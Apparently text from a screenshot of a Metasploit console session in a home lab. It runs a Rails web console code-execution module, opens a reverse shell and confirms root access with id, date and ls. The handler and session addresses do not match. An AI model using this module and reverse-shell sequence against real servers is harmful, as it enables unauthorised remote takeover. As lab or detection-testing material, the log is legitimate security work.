 msf6 exploit(multi/http/rails_web_console_v2_code_exec) > run 6
[*] Started reverse TCP handler on 192.168.0.102:4444
[*] Sending payload to /__web_console/repl_sessions/f2e36ef7060ff12beed0c1aebf002383
[*] Command shell session 1 opened (192.168.0.13:4444 -> 192.168.0.21:3000) at 2024-11-17 11:31:55
id
uid=0(root) gid=0(root) groups=0(root)
date
Sun Nov 17 10:33:48 UTC 2024
ls
VBoxGuestAdditions.iso wazuh-agent_4.9.2-1_amd64.deb.1
wazuh-agent_4.9.2-1_amd64.deb